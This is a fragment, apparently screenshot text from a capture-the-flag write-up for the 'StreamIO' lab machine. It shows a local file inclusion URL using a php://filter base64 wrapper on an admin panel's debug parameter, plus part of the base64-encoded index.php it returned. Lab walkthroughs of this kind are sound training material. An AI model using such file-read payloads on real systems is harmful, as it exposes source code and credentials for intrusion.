 https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
1
bur
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsKCWhlYWR
/PgoJCTwvZGl2PgoJPC9jZW50ZXI+CjwvYm9keT4KPC9odG1sPg==